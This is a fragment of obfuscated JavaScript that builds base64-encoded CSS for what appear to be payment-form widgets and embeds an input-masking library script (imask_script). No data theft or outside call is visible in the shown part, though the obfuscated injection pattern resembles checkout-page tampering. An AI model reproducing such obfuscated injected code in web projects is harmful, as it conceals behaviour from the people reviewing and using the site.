d0c24('0xfa0')+_0x1d0c24('0x69d')+_0x1d0c24('0x1f4c')+_0x1d0c24('0x5b7')+_0x1d0c24('0xa55')+'gtLXAtc3Bh'+_0x1d0c24('0x116b')+_0x1d0c24('0x3ba')+_0x1d0c24('0x2bcd')+'wtMTAgeyBt'+_0x1d0c24('0x956')+_0x1d0c24('0x1f37')+'cigtLXAtc3'+'BhY2luZzEw'+_0x1d0c24('0xf45')+'1tdi0xMCB7'+_0x1d0c24('0xb07')+_0x1d0c24('0x2dd')+_0x1d0c24('0xaea')+_0x1d0c24('0x300e')+_0x1d0c24('0xeb0')+_0x1d0c24('0x20ec')+_0x1d0c24('0x30c')+_0x1d0c24('0x51e')+'aW5nMTApOy'+'B9IC51LW1o'+_0x1d0c24('0x1f4c')+'FyZ2luLWxl'+_0x1d0c24('0xa55')+'gtLXAtc3Bh'+_0x1d0c24('0x116b')+_0x1d0c24('0x1816')+_0x1d0c24('0x2012')+_0x1d0c24('0xde7')+_0x1d0c24('0x2b28')+_0x1d0c24('0x2f73')+'LnUtbWEtZ3'+_0x1d0c24('0x1fd5')+_0x1d0c24('0x1c44')+_0x1d0c24('0xbc6')+_0x1d0c24('0x9b7')+_0x1d0c24('0x1b6d')+'cigtLXNwYW'+'NpbmdHcmlk'+_0x1d0c24('0x1596')+_0x1d0c24('0x1eb3')+_0x1d0c24('0x1d21')+_0x1d0c24('0x1816')+_0x1d0c24('0x2520')+_0x1d0c24('0xbc6')+_0x1d0c24('0x9b7')+'RSb3cpOyB9'+_0x1d0c24('0x1891')+_0x1d0c24('0xf5a')+'cmlkIHsgbW'+_0x1d0c24('0x11c3'))+(_0x1d0c24('0x166b')+_0x1d0c24('0x1691')+'aW5nR3JpZE'+_0x1d0c24('0x1275')+_0x1d0c24('0x1d38')+_0x1d0c24('0x1459')+'LWdyaWQgey'+_0x1d0c24('0x932')+_0x1d0c24('0x20a6')+_0x1d0c24('0xbc6')+_0x1d0c24('0x9b7')+_0x1d0c24('0x1d78')+_0x1d0c24('0x2dc2')+'1iLWdyaWQg'+_0x1d0c24('0x1b89')+_0x1d0c24('0xdc0')+_0x1d0c24('0x1c61')+_0x1d0c24('0x27c5')+_0x1d0c24('0x245')+_0x1d0c24('0x91f')+'TFRSIC51LW'+'1sLWdyaWQg'+_0x1d0c24('0x1b89')+_0x1d0c24('0x2221')+_0x1d0c24('0x2501')+_0x1d0c24('0x147f')+_0x1d0c24('0x1481')+_0x1d0c24('0xe9d')+_0x1d0c24('0x12f4')+_0x1d0c24('0x22ad')+_0x1d0c24('0x77e')+'luLXJpZ2h0'+'OiB2YXIoLS'+'1zcGFjaW5n'+'R3JpZENvbH'+_0x1d0c24('0x1582')+'LnUtbXYtZ3'+_0x1d0c24('0x1fd5')+_0x1d0c24('0x3085')+_0x1d0c24('0x2d4a')+'cigtLXNwYW'+_0x1d0c24('0x2e26')+_0x1d0c24('0x193f')+_0x1d0c24('0x20ec')+_0x1d0c24('0x30c')+_0x1d0c24('0x2d8e')+_0x1d0c24('0x35a')+_0x1d0c24('0x3136')+'LW1oLWdyaW'+_0x1d0c24('0x85c')+_0x1d0c24('0x2278')+_0x1d0c24('0x454')+_0x1d0c24('0x6d5')+'dyaWRDb2x1'+'bW4pOyBtYX'+_0x1d0c24('0x25b2')+_0x1d0c24('0x1dc8')+_0x1d0c24('0x2dda')+_0x1d0c24('0x2203')+'9sdW1uKTsg'+_0x1d0c24('0x2a06')+'1ncmlkIHsg'+_0x1d0c24('0xb99')+_0x1d0c24('0x454')+_0x1d0c24('0x6d5')+_0x1d0c24('0x270b')+_0x1d0c24('0xaea')+_0x1d0c24('0x16a3')+_0x1d0c24('0x12b6')+_0x1d0c24('0x17f5')+'dS1wdC1ncm'+_0x1d0c24('0x26d2')+'ZGluZy10b3'+_0x1d0c24('0x1a5f')+_0x1d0c24('0x2b28')+_0x1d0c24('0x178a')+'KTsgfSAucC'+_0x1d0c24('0x2ffe')+'cHItZ3JpZC'+_0x1d0c24('0x1cdc')+_0x1d0c24('0x204a')+_0x1d0c24('0xc8b')+_0x1d0c24('0x2b28')+_0x1d0c24('0x2823')+_0x1d0c24('0x295c')+'AucC1SVEwg'+_0x1d0c24('0xd2c')+'JpZCB7IHBh'+_0x1d0c24('0x310b')+'VmdDogdmFy'+_0x1d0c24('0x1284')+_0x1d0c24('0x2532')+'b2x1bW4pOy'+_0x1d0c24('0xae2')+'LWdyaWQgey'+_0x1d0c24('0x1685')+_0x1d0c24('0x1898')+_0x1d0c24('0x454')+_0x1d0c24('0x6d5')+_0x1d0c24('0x270b'))+(_0x1d0c24('0x1923')+_0x1d0c24('0x288b')+_0x1d0c24('0x2583')+_0x1d0c24('0x16c7')+_0x1d0c24('0x1a45')+_0x1d0c24('0x2c35')+'cGFjaW5nR3'+'JpZENvbHVt'+_0x1d0c24('0x4b2')+_0x1d0c24('0x1176')+_0x1d0c24('0x403')+_0x1d0c24('0x1dd4')+_0x1d0c24('0x1086')+_0x1d0c24('0x2412')+_0x1d0c24('0x1925')+_0x1d0c24('0x3246')+_0x1d0c24('0x18d5')+'0gLnUtcHYt'+_0x1d0c24('0x7b7')+_0x1d0c24('0x1abf')+'Ym90dG9tOi'+_0x1d0c24('0x2c35')+'cGFjaW5nR3'+_0x1d0c24('0x2798')+_0x1d0c24('0x2236')+'ctdG9wOiB2'+_0x1d0c24('0x2c7c')+_0x1d0c24('0x228f')+_0x1d0c24('0x2e93')+'0gLnUtcGgt'+_0x1d0c24('0x7b7')+_0x1d0c24('0x1abf')+_0x1d0c24('0x20a6')+_0x1d0c24('0xbc6')+'Y2luZ0dyaW'+_0x1d0c24('0x1d78')+'OyBwYWRkaW'+_0x1d0c24('0xe24')+_0x1d0c24('0x1c61')+'1zcGFjaW5n'+_0x1d0c24('0x28d5')+_0x1d0c24('0x1582')+_0x1d0c24('0x2dd4')+_0x1d0c24('0xbf2')+_0x1d0c24('0x578')+_0x1d0c24('0x2069')+_0x1d0c24('0x2128')+'F5OiAtd2Vi'+_0x1d0c24('0xa4a')+_0x1d0c24('0x2e99')+'YXk6IC1tcy'+_0x1d0c24('0x3cf')+_0x1d0c24('0x2128')+_0x1d0c24('0x290a')+_0x1d0c24('0x2dc2')+_0x1d0c24('0x1a5a')+'bnRlciB7IC'+_0x1d0c24('0x1c5a')+_0x1d0c24('0xd53')+_0x1d0c24('0x1d35')+_0x1d0c24('0x1099')+_0x1d0c24('0x116c')+_0x1d0c24('0x1d36')+_0x1d0c24('0x1c35')+_0x1d0c24('0x12c9')+_0x1d0c24('0x919')+'bXM6IGNlbn'+_0x1d0c24('0x2c62')+_0x1d0c24('0x153e')+_0x1d0c24('0x98f')+_0x1d0c24('0x13fc')+_0x1d0c24('0x1bc2')+_0x1d0c24('0x1d8f')+_0x1d0c24('0x233b')+_0x1d0c24('0x239a')+_0x1d0c24('0x20ab')+'bnRlcjsgLW'+'1zLWZsZXgt'+_0x1d0c24('0x2e98')+_0x1d0c24('0x9a6')+_0x1d0c24('0x22d5')+'p1c3RpZnkt'+_0x1d0c24('0xee3')+'ogY2VudGVy'+_0x1d0c24('0x7d8')+_0x1d0c24('0x23a3')+_0x1d0c24('0x1cb9')+_0x1d0c24('0xbdb')+'dS1qdXN0aW'+_0x1d0c24('0x192a')+_0x1d0c24('0x29d8')+_0x1d0c24('0x233b')+_0x1d0c24('0x239a')+_0x1d0c24('0x4c1')+_0x1d0c24('0x1179')+_0x1d0c24('0x1ead')+'LXBhY2s6IG'+_0x1d0c24('0xc68')+_0x1d0c24('0x10d4')+_0x1d0c24('0x2422'))+('eS1jb250ZW'+_0x1d0c24('0x2d00')+_0x1d0c24('0x311f')+_0x1d0c24('0x1d81')+_0x1d0c24('0x1ce5')+_0x1d0c24('0x579')+_0x1d0c24('0x29bd')+_0x1d0c24('0x2102')+_0x1d0c24('0x1dd5')+_0x1d0c24('0x3099')+'eyB0ZXh0LW'+_0x1d0c24('0x13db')+_0x1d0c24('0x24ca')+_0x1d0c24('0x1961')+_0x1d0c24('0x1a30')+_0x1d0c24('0x1b52')+_0x1d0c24('0x2c56')+_0x1d0c24('0x6ec')+_0x1d0c24('0x1162')+_0x1d0c24('0x2956')+_0x1d0c24('0xebe')+'lnbjogcmln'+_0x1d0c24('0x143f')+_0x1d0c24('0xbd3')+_0x1d0c24('0x1343')+'NpdGlvbjog'+'cmVsYXRpdm'+'U7IH0gLnUt'+_0x1d0c24('0x2506')+_0x1d0c24('0x279c')+_0x1d0c24('0x5bd')+_0x1d0c24('0x1df6')+_0x1d0c24('0xd3d')+_0x1d0c24('0x7f9')+_0x1d0c24('0xd72')+_0x1d0c24('0x640')+_0x1d0c24('0xf60')+_0x1d0c24('0xb30')+_0x1d0c24('0xc48')+'1wYXRoOiBp'+_0x1d0c24('0x225a')+_0x1d0c24('0x964')+'LXBhdGg6IG'+_0x1d0c24('0x1f8e')+'JSk7IGhlaW'+'dodDogMXB4'+'OyBvdmVyZm'+_0x1d0c24('0x31aa')+_0x1d0c24('0xecb')+_0x1d0c24('0x63c')+_0x1d0c24('0x843')+_0x1d0c24('0x2d59')+'LXNwYWNlOi'+_0x1d0c24('0x30e0')+_0x1d0c24('0x1acb')+'AxcHg7IH0g'+_0x1d0c24('0x12cd')+_0x1d0c24('0x135d')+_0x1d0c24('0x2b04')+'F0ZSB7IDAl'+'IHsgLXdlYm'+_0x1d0c24('0xdc5')+_0x1d0c24('0x1c76')+'JvdGF0ZSgw'+'ZGVnKTsgdH'+'JhbnNmb3Jt'+_0x1d0c24('0x974')+_0x1d0c24('0x20d5')+_0x1d0c24('0x31c4')+_0x1d0c24('0x20f4')+'LXRyYW5zZm'+'9ybTogcm90'+_0x1d0c24('0xb6a')+_0x1d0c24('0x22e')+_0x1d0c24('0xe6d')+_0x1d0c24('0x25ae')+_0x1d0c24('0x2f83')+'B9IH0gQGtl'+_0x1d0c24('0x21c2')+'Byb3RhdGUg'+_0x1d0c24('0x2d9d')+_0x1d0c24('0x1c5a')+_0x1d0c24('0x1d72')+'JtOiByb3Rh'+_0x1d0c24('0x23f2')+_0x1d0c24('0x208c')+'Zm9ybTogcm'+_0x1d0c24('0x206a')+_0x1d0c24('0x571')+_0x1d0c24('0x224e')+'YmtpdC10cm'+_0x1d0c24('0x31f4')+'IHJvdGF0ZS'+'gxdHVybik7'+'IHRyYW5zZm'+_0x1d0c24('0x1ad5')+_0x1d0c24('0xb6a')+_0x1d0c24('0xa46')+_0x1d0c24('0x19f4')+'l0LWtleWZy')+(_0x1d0c24('0x2cd9')+'ltbWVyIHsg'+_0x1d0c24('0x31eb')+_0x1d0c24('0x4b3')+_0x1d0c24('0x88e')+'ogdHJhbnNs'+_0x1d0c24('0x21f')+'AlKTsgdHJh'+'bnNmb3JtOi'+'B0cmFuc2xh'+_0x1d0c24('0x14ee')+_0x1d0c24('0x3a6')+_0x1d0c24('0x2e55')+_0x1d0c24('0x1c9d')+_0x1d0c24('0x2409')+_0x1d0c24('0x1096')+_0x1d0c24('0x1fd2')+_0x1d0c24('0x271d')+'dHJhbnNsYX'+'RlWCgxMDAl'+'KTsgdHJhbn'+_0x1d0c24('0x1d2c')+_0x1d0c24('0x4e4')+_0x1d0c24('0x86d')+_0x1d0c24('0x1a75')+'13ZWJraXQt'+_0x1d0c24('0x1405')+'VzIGZhZGVJ'+_0x1d0c24('0x2afe')+'sgb3BhY2l0'+_0x1d0c24('0x2a5c')+_0x1d0c24('0x28f9')+_0x1d0c24('0x1de6')+_0x1d0c24('0xc4a')+'a2V5ZnJhbW'+_0x1d0c24('0x2698')+'biB7IDAlIH'+_0x1d0c24('0x2805')+_0x1d0c24('0x2a5c')+'B0byB7IG9w'+_0x1d0c24('0x1de6')+_0x1d0c24('0xc4a')+'LXdlYmtpdC'+_0x1d0c24('0x2eb4')+_0x1d0c24('0xbfd')+_0x1d0c24('0x7f6')+'IHsgb3BhY2'+_0x1d0c24('0x153f')+_0x1d0c24('0x29fe')+_0x1d0c24('0x5e1')+'IDA7IH0gfS'+_0x1d0c24('0x1a09')+_0x1d0c24('0x66d')+'VPdXQgeyAw'+_0x1d0c24('0x13d4')+_0x1d0c24('0x2601')+_0x1d0c24('0x31c4')+_0x1d0c24('0x589')+_0x1d0c24('0x604')+_0x1d0c24('0xe6e')+_0x1d0c24('0x128b')+_0x1d0c24('0x2043')+_0x1d0c24('0x31b6')+_0x1d0c24('0x454')+_0x1d0c24('0x1e12')+'ZvbnRTaXpl'+_0x1d0c24('0x84c')+_0x1d0c24('0x29c')+_0x1d0c24('0x8f8')+'B7IGNvbG9y'+'OiB2YXIoLS'+_0x1d0c24('0xbc2')+_0x1d0c24('0x1f38')+_0x1d0c24('0x1fbe')+_0x1d0c24('0x184d')+_0x1d0c24('0x209b')+'eyBwYWRkaW'+'5nOiB2YXIo'+_0x1d0c24('0x2f1a')+'V0UGFkZGlu'+'Z1RvcCkgdm'+_0x1d0c24('0x2b40')+'bnB1dFBhZG'+_0x1d0c24('0x27d2')+_0x1d0c24('0x2776')+_0x1d0c24('0x1758')+_0x1d0c24('0x2eeb')+_0x1d0c24('0x9bb')+_0x1d0c24('0x172a')+_0x1d0c24('0x1a80')+_0x1d0c24('0x30dd')+'VmdCk7IH0g'+_0x1d0c24('0x18aa')+_0x1d0c24('0x329')+_0x1d0c24('0x1aab')+_0x1d0c24('0x1a04')+_0x1d0c24('0x208d')+_0x1d0c24('0x11ba')+_0x1d0c24('0x109c')+'9yZGVyVG9w')+(_0x1d0c24('0x1897')+'l1cykgdmFy'+_0x1d0c24('0x190f')+'B1dEJvcmRl'+_0x1d0c24('0x90f')+'h0UmFkaXVz'+'KSB2YXIoLS'+_0x1d0c24('0xbc2')+_0x1d0c24('0x1c17')+_0x1d0c24('0xb64')+'aHRSYWRpdX'+_0x1d0c24('0x2fae')+_0x1d0c24('0x6eb')+_0x1d0c24('0x1741')+_0x1d0c24('0x1e4c')+_0x1d0c24('0x617')+_0x1d0c24('0x84c')+_0x1d0c24('0xd9d')+_0x1d0c24('0x3115')+_0x1d0c24('0x1b54')+_0x1d0c24('0x2b1b')+_0x1d0c24('0x2aa4')+_0x1d0c24('0x1fe0')+_0x1d0c24('0x1758')+_0x1d0c24('0x2541')+_0x1d0c24('0x1c7d')+_0x1d0c24('0x737')+_0x1d0c24('0x250c')+'c3BhcmVudD'+_0x1d0c24('0x2037')+_0x1d0c24('0x1eb1')+'ZhcigtLWMt'+_0x1d0c24('0x28cb')+_0x1d0c24('0x21b8')+_0x1d0c24('0x2111')+'NvbGlkIHRy'+_0x1d0c24('0x3115')+'50OyBib3Jk'+_0x1d0c24('0x2ea3')+_0x1d0c24('0xc8b')+'LWMtaW5wdX'+'RCb3JkZXJS'+_0x1d0c24('0x2d1b')+_0x1d0c24('0x3170')+_0x1d0c24('0xae1')+_0x1d0c24('0x1bd6')+_0x1d0c24('0x1082')+_0x1d0c24('0x20c3')+_0x1d0c24('0x190f')+'B1dEJvcmRl'+_0x1d0c24('0x192e')+_0x1d0c24('0x3170')+_0x1d0c24('0xae1')+_0x1d0c24('0x1bd6')+_0x1d0c24('0x181d')+_0x1d0c24('0x2066')+_0x1d0c24('0x3185')+'l6b250YWwg'+'eyBiYWNrZ3'+_0x1d0c24('0x2046')+_0x1d0c24('0x15b0')+_0x1d0c24('0x415')+_0x1d0c24('0x672')+_0x1d0c24('0x2595')+_0x1d0c24('0x2430')+'hlaWdodDog'+_0x1d0c24('0x18b6')+_0x1d0c24('0x2ad0')+_0x1d0c24('0x9e8')+'R0aCk7IHdp'+_0x1d0c24('0x5bd')+_0x1d0c24('0x2e81')+_0x1d0c24('0x1add')+_0x1d0c24('0xe5e')+_0x1d0c24('0x27bc')+_0x1d0c24('0x3133')+'Z3JvdW5kOi'+_0x1d0c24('0x11ba')+_0x1d0c24('0x245e')+'l2aWRlckJh'+_0x1d0c24('0x12a5')+_0x1d0c24('0x2e20')+_0x1d0c24('0x65c')+_0x1d0c24('0x7bd')+_0x1d0c24('0x19d')+_0x1d0c24('0x2c1b')+'aW5wdXREaX'+'ZpZGVyV2lk'+'dGgpOyB9IC'+_0x1d0c24('0x2da9')+_0x1d0c24('0x2d42')+'B7IHBhZGRp'+'bmc6IHZhci'+_0x1d0c24('0x1fb0')+_0x1d0c24('0x1973')+_0x1d0c24('0x1c42')+'YXIoLS1jLW'+'Jsb2NrUGFk'+_0x1d0c24('0x312a')+'h0KSB2YXIo')+(_0x1d0c24('0x191e')+'NrUGFkZGlu'+'Z0JvdHRvbS'+_0x1d0c24('0x663')+_0x1d0c24('0x2000')+_0x1d0c24('0x794')+_0x1d0c24('0x334')+'AuYy1CbG9j'+_0x1d0c24('0x2817')+'ItLWhvcml6'+_0x1d0c24('0x7b2')+_0x1d0c24('0x2cae')+_0x1d0c24('0x23b7')+'IoLS1jLWJs'+_0x1d0c24('0x6ac')+_0x1d0c24('0x28d8')+_0x1d0c24('0x2a41')+_0x1d0c24('0x1814')+_0x1d0c24('0x153c')+'FyKC0tYy1i'+_0x1d0c24('0x1595')+_0x1d0c24('0x526')+_0x1d0c24('0x84a')+_0x1d0c24('0x22b6')+_0x1d0c24('0x29f8')+_0x1d0c24('0xb82')+_0x1d0c24('0x2c44')+_0x1d0c24('0xafd')+_0x1d0c24('0x5cd')+'JvdW5kOiB2'+_0x1d0c24('0x15b0')+_0x1d0c24('0xb82')+'aWRlckJhY2'+_0x1d0c24('0x2595')+_0x1d0c24('0x2430')+_0x1d0c24('0x3ae')+_0x1d0c24('0x2e37')+_0x1d0c24('0x1786')+'cigtLWMtYm'+_0x1d0c24('0x827')+'ZGVyV2lkdG'+'gpOyB9IC5j'+_0x1d0c24('0x281a')+'duRGl2aWRl'+_0x1d0c24('0x624')+'pvbnRhbCB7'+'IGJhY2tncm'+'91bmQ6IHZh'+_0x1d0c24('0x2468')+_0x1d0c24('0x1606')+'aXZpZGVyQm'+_0x1d0c24('0x127b')+_0x1d0c24('0x6bd')+_0x1d0c24('0x257')+_0x1d0c24('0x1c61')+'1jLWRyb3Bk'+_0x1d0c24('0x2db4')+_0x1d0c24('0x66b')+'KTsgd2lkdG'+'g6IDEwMCU7'+_0x1d0c24('0x1ee7')+_0x1d0c24('0x1606')+'aXZpZGVyLS'+_0x1d0c24('0x29ea')+_0x1d0c24('0x278')+_0x1d0c24('0xcb2')+_0x1d0c24('0x172a')+_0x1d0c24('0x2ed9')+_0x1d0c24('0x83e')+_0x1d0c24('0x29f0')+_0x1d0c24('0x735')+'9yKTsgaGVp'+_0x1d0c24('0x1f33')+'AlOyB3aWR0'+_0x1d0c24('0x1325')+_0x1d0c24('0xe3f')+_0x1d0c24('0x2e4')+_0x1d0c24('0x526')+_0x1d0c24('0x5f1')+'MtUGlja2Vy'+'SXRlbVBhZG'+'RpbmcgeyBw'+_0x1d0c24('0x1bea')+_0x1d0c24('0x11ba')+_0x1d0c24('0x2adb')+'l0ZW1QYWRk'+_0x1d0c24('0x2718')+'B2YXIoLS1j'+_0x1d0c24('0x2adb')+'l0ZW1QYWRk'+_0x1d0c24('0x14d4')+_0x1d0c24('0x246f')+_0x1d0c24('0x3018')+'VySXRlbVBh'+_0x1d0c24('0x177b')+_0x1d0c24('0x1b07')+_0x1d0c24('0x9a8')+_0x1d0c24('0x28ec')+_0x1d0c24('0x2ee7')+_0x1d0c24('0x41b'))+(_0x1d0c24('0x2177')+_0x1d0c24('0x1751')+_0x1d0c24('0x15a3')+'RlUGFkZGlu'+_0x1d0c24('0x2255')+_0x1d0c24('0x31de')+'LmMtUGlja2'+_0x1d0c24('0x2569')+_0x1d0c24('0x1914')+_0x1d0c24('0x2ca5')+_0x1d0c24('0xb07')+_0x1d0c24('0x1db8')+_0x1d0c24('0x361')+_0x1d0c24('0x8d9')+'dGlvblBhZG'+_0x1d0c24('0x27d2')+_0x1d0c24('0x4bf')+'k7IH0gLnAt'+_0x1d0c24('0x8f5')+'FjdGlvbk5l'+_0x1d0c24('0x2e60')+_0x1d0c24('0x27d2')+_0x1d0c24('0x26bf')+_0x1d0c24('0x7cd')+_0x1d0c24('0x26b7')+_0x1d0c24('0x39d')+_0x1d0c24('0x2b87')+_0x1d0c24('0x2f06')+_0x1d0c24('0x2278')+_0x1d0c24('0x1acd')+'YXIoLS1jLW'+_0x1d0c24('0x29ae')+'ZGRpbmdSaW'+_0x1d0c24('0x1a91')+_0x1d0c24('0x285c')+_0x1d0c24('0x28c1')+_0x1d0c24('0x213e')+_0x1d0c24('0x2c13')+_0x1d0c24('0x5fe')+'Z0IHsgbWFy'+_0x1d0c24('0x3a5')+_0x1d0c24('0x1dce')+_0x1d0c24('0x18b6')+_0x1d0c24('0x53c')+_0x1d0c24('0x30dd')+_0x1d0c24('0x2161')+_0x1d0c24('0x285c')+_0x1d0c24('0x583')+_0x1d0c24('0x213e')+'5lZ2F0ZVBh'+_0x1d0c24('0x5fe')+_0x1d0c24('0xa1b')+'Z2luLXJpZ2'+_0x1d0c24('0x2247')+_0x1d0c24('0x814')+_0x1d0c24('0x38c')+_0x1d0c24('0x2ae3')+_0x1d0c24('0x1df3')+_0x1d0c24('0x320f')+_0x1d0c24('0x2685')+'ZGlvbk5lZ2'+'F0ZVNwYWNp'+'bmdIb3Jpem'+_0x1d0c24('0xc52')+_0x1d0c24('0x2505')+_0x1d0c24('0x2519')+_0x1d0c24('0x1aec')+_0x1d0c24('0x488')+_0x1d0c24('0x2773')+_0x1d0c24('0x1c4b')+_0x1d0c24('0x2ee7')+'dSaWdodCkg'+'KyB2YXIoLS'+'1jLWFjSXRl'+_0x1d0c24('0x2114')+'JpZ2h0V2lk'+_0x1d0c24('0x1299')+_0x1d0c24('0x1212')+_0x1d0c24('0x31dd')+'NpbmdMZWZ0'+_0x1d0c24('0x2a4c')+_0x1d0c24('0x2c1b')+_0x1d0c24('0x161a')+_0x1d0c24('0x210b')+_0x1d0c24('0x2442')+_0x1d0c24('0x1a07')+_0x1d0c24('0x3237')+_0x1d0c24('0x21b8')+_0x1d0c24('0x2353')+_0x1d0c24('0x1816')+'LWxlZnQ6IG'+_0x1d0c24('0xe5b')+_0x1d0c24('0x3261')+_0x1d0c24('0x28f6')+_0x1d0c24('0xc9f')+_0x1d0c24('0x2161')+_0x1d0c24('0x2d0')+_0x1d0c24('0x2657')+_0x1d0c24('0x387')+_0x1d0c24('0x12ae'))+(_0x1d0c24('0x2bc5')+_0x1d0c24('0xc38')+_0x1d0c24('0x670')+'kgKiAtMSk7'+_0x1d0c24('0x1acb')+_0x1d0c24('0x1b12')+'MCUgKyB2YX'+'IoLS1jLWJv'+_0x1d0c24('0xd23')+_0x1d0c24('0x8b6')+'ZWZ0KSArIH'+_0x1d0c24('0x2c1b')+_0x1d0c24('0x30f')+_0x1d0c24('0x2b4')+_0x1d0c24('0x2ec')+_0x1d0c24('0x1b28')+_0x1d0c24('0x2c22')+_0x1d0c24('0x1027')+_0x1d0c24('0x27dd')+_0x1d0c24('0xafd')+'eyBtYXJnaW'+_0x1d0c24('0xdc0')+_0x1d0c24('0x2a4c')+'ZhcigtLWMt'+'YWNJdGVtQm'+_0x1d0c24('0x17e9')+_0x1d0c24('0x24f1')+_0x1d0c24('0x1cba')+_0x1d0c24('0xac2')+_0x1d0c24('0x2d87')+_0x1d0c24('0x2e3a')+_0x1d0c24('0x14a8')+'dGVtQm9yZG'+_0x1d0c24('0x3209')+_0x1d0c24('0x315e')+_0x1d0c24('0x2855')+_0x1d0c24('0xb3f')+_0x1d0c24('0x16fa')+'bGFzdC1jaG'+_0x1d0c24('0x13e4')+'ZGRpbmctbG'+_0x1d0c24('0x229e')+_0x1d0c24('0x1284')+'luZ0dyaWRD'+_0x1d0c24('0xb24')+'FpbXBvcnRh'+_0x1d0c24('0xb67')+'BsYXk6IGlu'+_0x1d0c24('0x2b34')+_0x1d0c24('0x1a23')+'IHdpZHRoOi'+_0x1d0c24('0x2879')+_0x1d0c24('0x7ed')),imask_script=_0x1d0c24('0xa91')+_0x1d0c24('0x88b')+'Im9iamVjdC'+_0x1d0c24('0x21f4')+_0x1d0c24('0x31c7')+_0x1d0c24('0x1d47')+'ZWZpbmVkIi'+'E9dHlwZW9m'+_0x1d0c24('0x2b4b')+'9tb2R1bGUu'+_0x1d0c24('0x2011')+_0x1d0c24('0x751')+_0x1d0c24('0x929')+'09dHlwZW9m'+'IGRlZmluZS'+'YmZGVmaW5l'+_0x1d0c24('0x237c')+'ZpbmUoZSk6'+_0x1d0c24('0x546')+_0x1d0c24('0x1989')+_0x1d0c24('0x275a')+_0x1d0c24('0x1aff')+'dXNlIHN0cm'+'ljdCI7dmFy'+_0x1d0c24('0xcc0')+_0x1d0c24('0x241c')+_0x1d0c24('0x2b85')+_0x1d0c24('0x1e8f')+_0x1d0c24('0x1699')+'Jyb3IoIkNh'+'bid0IGNhbG'+_0x1d0c24('0x549')+_0x1d0c24('0x7f3')+_0x1d0c24('0x1e84')+'biB0fSxlPX'+_0x1d0c24('0x280e')+'blByb3Blcn'+_0x1d0c24('0x2302')+_0x1d0c24('0x6ee')+_0x1d0c24('0xe32')+'cm4gZS5jYW'+_0x1d0c24('0x1b20')+_0x1d0c24('0xd36')+'9TdHJpbmcs'+_0x1d0c24('0x252')+_0x1d0c24('0x203f')+_0x1d0c24('0x10ae')+_0x1d0c24('0x2850')+'YWJsZSgwKT'+_0x1d0c24('0x2681')+_0x1d0c24('0x2fef')+_0x1d0c24('0xbcd')+_0x1d0c24('0x2bf')+_0x1d0c24('0x22f9')+_0x1d0c24('0x2354')+_0x1d0c24('0x596')+_0x1d0c24('0x228a')+_0x1d0c24('0xc04')+_0x1d0c24('0x30fb')+_0x1d0c24('0x2d3f')+'c3BsaXQoIi'+_0x1d0c24('0xf99')+'dCh0KX0saT'+_0x1d0c24('0x1c5f')+_0x1d0c24('0x1f62')+_0x1d0c24('0xd86')+_0x1d0c24('0x18c7')+_0x1d0c24('0xc78')+_0x1d0c24('0x2ded')+_0x1d0c24('0x10fc')+_0x1d0c24('0x150c')+_0x1d0c24('0x241c')+_0x1d0c24('0x878')+_0x1d0c24('0x1dda')+_0x1d0c24('0x8ad')+_0x1d0c24('0x22ea')+_0x1d0c24('0xe77')+_0x1d0c24('0x711')+_0x1d0c24('0x2db')+_0x1d0c24('0x241c')+'cmV0dXJuIH'+_0x1d0c24('0x16ab')+_0x1d0c24('0xe96')+'E5OTI1NDc0'+_0x1d0c24('0x2b0')+'0sYz1NYXRo'+_0x1d0c24('0x12f3')+_0x1d0c24('0x711')+_0x1d0c24('0x2e29')+_0x1d0c24('0x226b')+_0x1d0c24('0x13d1')+_0x1d0c24('0x15a1')+_0x1d0c24('0x739')+'t9fSxlLmV4'+_0x1d0c24('0x3050')+_0x1d0c24('0xed5')+_0x1d0c24('0x22eb')+_0x1d0c24('0x192f')+_0x1d0c24('0x1e68')+_0x1d0c24('0x143c')+('ZT10LmV4cG'+'9ydHM9InVu'+_0x1d0c24('0xa05')+'IhPXR5cGVv'+_0x1d0c24('0x292d')+'cmJndpbmRv'+'dy5NYXRoPT'+_0x1d0c24('0x2e8c')+_0x1d0c24('0xa5b')+'5kZWZpbmVk'+_0x1d0c24('0x1500')+_0x1d0c24('0x2828')+_0x1d0c24('0x1e70')+'F0aD09TWF0'+_0x1d0c24('0x1f67')+_0x1d0c24('0x3206')+_0x1d0c24('0x26ff')+'4gdGhpcyIp'+_0x1d0c24('0xe1d')+_0x1d0c24('0x1e2b')+_0x1d0c24('0x3188')+_0x1d0c24('0x877')+'ZSl9KSx5PW'+_0x1d0c24('0x7b8')+'ZS1qc19zaG'+_0x1d0c24('0x1026')+'fHwoZ1siX1'+_0x1d0c24('0x1ecc')+'X3NoYXJlZF'+_0x1d0c24('0x271f')+_0x1d0c24('0xb53')+_0x1d0c24('0x8d4')+_0x1d0c24('0x170f')+_0x1d0c24('0x1c5f')+_0x1d0c24('0x115b')+_0x1d0c24('0x3f4')+'Ym9sKCIuY2'+_0x1d0c24('0x6e7')+_0x1d0c24('0x133a')+_0x1d0c24('0x26d4')+_0x1d0c24('0x2f9a')+'8raykudG9T'+_0x1d0c24('0xebc')+_0x1d0c24('0x4ad')+_0x1d0c24('0x16f0')+_0x1d0c24('0x2c38')+_0x1d0c24('0x10dc')+_0x1d0c24('0x397')+_0x1d0c24('0x2fef')+_0x1d0c24('0x2f18')+_0x1d0c24('0x275')+_0x1d0c24('0x2ea5')+_0x1d0c24('0x2197')+'5ndGgpLGE9'+_0x1d0c24('0x2fef')+_0x1d0c24('0x25c5')+_0x1d0c24('0x2e2b')+_0x1d0c24('0x2da8')+_0x1d0c24('0x9bf')+_0x1d0c24('0x95f')+_0x1d0c24('0x3029')+_0x1d0c24('0xa59')+'IT1lKXtmb3'+_0x1d0c24('0x2120')+_0x1d0c24('0x15d2')+_0x1d0c24('0x1ac1')+_0x1d0c24('0x1d33')+_0x1d0c24('0x2d6c')+_0x1d0c24('0x62f')+_0x1d0c24('0x2344')+_0x1d0c24('0x2739')+_0x1d0c24('0x17c2')+_0x1d0c24('0x1d9a')+_0x1d0c24('0x1ffb')+_0x1d0c24('0xa54')+_0x1d0c24('0xdfc')+_0x1d0c24('0x1eed')+_0x1d0c24('0x9ad')+_0x1d0c24('0x4d3')+'tyZXR1cm4g'+_0x1d0c24('0x3181')+_0x1d0c24('0x29f5')+_0x1d0c24('0x1b57')+_0x1d0c24('0x2789')+_0x1d0c24('0x87a')+_0x1d0c24('0x22d')+'LGhhc093bl'+_0x1d0c24('0x4da')+_0x1d0c24('0xa27')+_0x1d0c24('0x1f59')+_0x1d0c24('0x2438')+_0x1d0c24('0x1da2')+'cmFibGUsdG'+'9Mb2NhbGVT'+_0x1d0c24('0x2884')+_0x1d0c24('0x159c'